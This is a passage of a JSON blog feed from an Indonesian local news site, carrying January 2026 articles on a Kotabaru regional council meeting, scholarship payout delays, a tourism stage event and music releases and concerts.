tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur 